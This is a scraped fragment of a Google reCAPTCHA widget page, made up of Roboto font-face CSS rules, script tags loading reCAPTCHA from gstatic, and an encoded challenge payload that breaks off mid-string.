  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4DoGZAuGUEmQIo5prEYqTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4DoGZAuGUEmQIo5prEYqTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4DoGZAuGUEmQIo5prEYqTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGSUtxMHnCh0/Cg8KjMi3DgDLDuwTCoyPDqA/DjR/[base64]/[base64]/DhEgfP8Oxw6lqRMKBJRbCkHjDmgdBw4l2MR3DssKvwqw6woHDm13DmlRxKQ1eHsOzVSYUw7ZrOMOYw5dswpJtSBsTw6gQw4rDiMOsLcOVw4zCkjXDhmAIWlHDi8KENDtkw7/CrTfChsKPwoQBcDHDmMO8F3PCr8O1J04/[base64]/w5daw7PDqBzDksOFeMOUBjfDk8Krw4TDhTRYwqg3Eh47w4InTMKgMsO+w6Z2Lz5+wp1INDrCvUNGVcOHXy4gbsKxw6rClhpFWMKZSsKJfMO0NjfDplXDh8OUwqHCvcKqwqHDjsOFV8KPwp8pUMKpw44JwqfChy8/wpRmw4vDizLDohUvB8OENsOKTylewp0aaMKkEsO5eSBfFn7DninDlkTCoRHDo8OsTMO8wo3DqgZswpMtesK3ViLCicO1w7dhTVRpw5Y3w6kbRcOcwrA8d0fDhjwVwqxPwoYWfFs5w5/Dm8OCYXnCnhzCp8OcZMKMNcKoFjBJSMK+w4LCpcKhwr5TRsOaw6RXJCo1RAnDrcKWwqY4wqceCcKww5cFEl10DD/[base64]/WcOnw7bCvMOVHMOidyrDnTs5w44Bw7zDo8OzYcOmB8O4YsOZHzUkaAjCqhjDn8OGDzBOwrQ2w53DtRBYC1DDrSgpaMKfJMOow5bDoMO8w47DtVfCiUrCjwxow4/CrXTCncO6wrLDjDXDmMK6wp19wqN/w74Zw4s1MxXCizTDvT0Xw4HChDx6JMOYw78QwrBhBMKnw6LCisKMDsKcwqrCvD3ChT7DmAbDsMKnNxUOwr59bWADwpjDniwHFCfCncKGVcKnHVXDmsO4WsO3FsKaXl7DmhnChMOlQXstYMO2Q8K9wqrDqzrDmzYtwrzDm8KEdsOzwo/CkgTDjMONw7zDjcKFIcOrwrPDkhRNw7NaLMKvw4HDvnlzQHnDrS12w5zCjsKOfcOtw7/[base64]/DoFdlXhJQw6h1O34bWgXDmMKcwp5ecEFTU0cFwqPCunPDhUnDsAvCjBzDhsKMRhkrw4XDiBJyw4fCucO+VCvDucOBXsKhwqxCYMKKw4ZgGifDtFHDvXLDrkRxwo5Tw5INZMKFw6s7wpFZATtWw4fCuR/DuncJw715cD/Cs8KBTAcjwosAfsO4dcKxwq3DmcKdXUNKwqYzwogOMsOtw6cYDcK5w49xa8KUwp1BVMO+woIgJcK/CcOGD8O5FMOLRMOdPyHDpMKfw6BXwozDqTzCiUHCrsKdwpAbWWEuI3XCtsOmwqDDqi7CpsK5WsKePyUBSsKdwpsEHsOgwohcQsO0wrl8VMOeacO/w4YTJcKmBsOvwp7CunB0w7M7UXrCpGDClcKDw6zDsWgBMQ/[base64]/CvcOjwoPCrRpVw4PCncOVAx5KwpAZw4kiOzXDkl9tP8O/wqRAwo/Dp1FFwpNEZcOhYsKvwrrCrsKewr7Dp28Cw7FJwpvDnsKvwprDrFvDhsOqMMKAwqHCvQ5sK2okTVTDlMKBwps2wp1gwo1mAcOYAMO1wq3DhCfDiA4lw50ISGnCu8OXwq1oXGxPD8KzwroXf8OUbk58w70SwrBsBD/Cn8O5w47CssK0MxgHwqPDocKmw4/DkSbDsTLCvUzCv8OOw6xVw6I0wrHDuBbCgW8FwpoBUwbDnMKbPDbDvsKGLjPCgsOLTMK8SA/[base64]/[base64]/Ci8OdVFzClUHDoTYyTA/[base64]/fDkZwrlSI8O/wofDsMOgw6l3RcOTw4YKU8Oiwr0qdsOWF2zCisKLcmDCtcOqL2wlDMKbwqBraCJuJ2DCtcOyYxMCBmDDgkkYw6PDsVZKwq3CgxTCmyZcw57Cj8O1YTjDhMOBQMK/w4Z3ScOgw6B4w6oRwpXCl8OKwow3aBfCgMOPC2g+wrjCvhNKDcOMDVjDgk8gQk/Du8KHNgTCqMOdw5tnwqHCv8OfOcOueT7DtMOqMXROOVxDBcOKI2UKw5NmHsKPw5XCoW1KKULCsi/CoDkUe8Owwrh0WWoLKzXCj8Kqw74+DsK3KcO2RTJyw6RuwqvCly7CqMK2w7fDucK/w4XDnTkfwrDCrFI0wpnDisKqQsKMw7XCmMKdf1fDt8KoZsKMAMKYw7lUPsOqSETDpMKGFGHDisO/[base64]/DoMKTHsOuw7rCkcKSY1hyw7zCkhYkwqDCqcKQdGgWS8O1fj/Du8OtwpTDogNGEMONCXbDlcKWXyIKZMOWaXdNw4bCu0sXw4dxBEXDiMKKwrvDvMOAwrjDncOIWsOsw6fCpcK8TMOtw7/DjcOEwpXDh1YwE8OIwoDDosOHw4x/Ij4MM8Ohw5vCj0d5w4R3wqPDrXF4w77DhD3CgsO4w6DDncKcw4HCtcKTbsKQK8KlecKfw4tDwo5Gw5RYw4vCsMOMw48lW8KpRGfCuxTClTrDsMKBwrfCl2jCssKNLSo0VCjCvnXDrsO+GMKkY27CtcOuFSt2WsOAcnDCksKbCMOGw7V5aU0nw5vDksOywrvDgi9twp/CrMK7aMKMC8OUTwrDmVVpQALDo2zDqi/DgDcKwpxAE8Ogw51SIMO0TcKLWcOOwqJhNhDDlMKVw4pKGMOwwoxOwr3CkRV/w7vDlTBKUUZYES7CpMKVw4Yswq/Di8Opw5x8wprDp2gwwoQGVMKsOMOQcMKCwo/CssKZCxvCk3EWwoBswr8YwoI+w7FdNsOZw5zCiCM3McOsAz/CrcKON1/DlkVnW3bDmwXDoGvDmsK1wqlkwox2PhrDtSYOwpLCjsKCwr1SZsKwQzXDuDnDisOfw6o2ScOiw4Nbc8OoworCnMKgw6DDn8Kwwp9ww6EtRcOzwq0JwoXCohNqM8OVw6bCtTBYwrbDmsOCXCEZw7hiwo/[base64]/[base64]/XsKJw4Irwrd4QcKxw67CkcO6w61ceMO3WBvCuyzDqMKpWkjCoRNLG8OwwrcMw5LCt8K/[base64]/DpQvCjsOlw5rCksKnw5zDj0jCs8Otw6ULVcKlbcK3aGcPw593w7Y8UlgdBsOPXxPDtR3CiMOtVCbDkTPDiU4aEMOuwoPCrsO1w6lHw4I/w5V6X8OBXMKyGcKgw4sEYsKHwoQzHQXCh8KTe8KQwo3Cs8ONPMOIAHnCsXhgw553SRPCrwASIsKKw7DDiU/[base64]/CWA1CitqwrnCiUjDpcO9fwnDgQvCmlcQWXvDvg5FBcKBesORNUvCjHjDtsKLwo59woEtBT/CuMKww4wSAnnChlLDuHImG8O/w4fDqBdPw7/DmcOjOllowpTCmcOTcHjCr0IKw7FeWsKodsK5wpHDk3/DrMOxwpTCtcKAw6F5SsOWw43CvgctwprDr8OzW3TClRIRNhrCvmbDh8ODw7MzDzvDrW/DscOYwr82woXDnl7Dkj8PwrvCnS7Cl8OuBFIANkPCnTXDs8OkwqPCsMKjSS7CsC3DhMO+bsOvw4fCmUJDw44SMMK5bgx0bsOuw40DwqjDj3x+TcKKBB9Nw4XDtMO/wo7DusKvwofCj8KFw58OKsKcwqNyw6HCqMKoPmtLw4LDosK3wqvCpMKaa8KUw6o0Bk9mw5o3wopMBkIvw6EARcKuw7gpJBfCuBp8WiDDncK/[base64]/[base64]/w4LCnsO/Z2HDuMKZwqXDkMOYBGZ2w7Z7MAh7HcOjE8OdYcKFwrdJwr9HXwoCw6/Dq0pwwq5xwrbCqQgkw4jCr8Onw6PDuyZtWn9ecgTDiMOVACFAwp1ebcOXw4AZVsOTJMKFw67DtHzDiMOOw6bDtlx2woXDgjHCm8KgIMKGwp/Clh9nw70+GsOKw6liO2fCn0d8a8KTwrXDtcOvw5zCt15/wqYnFTjDpwzDqVv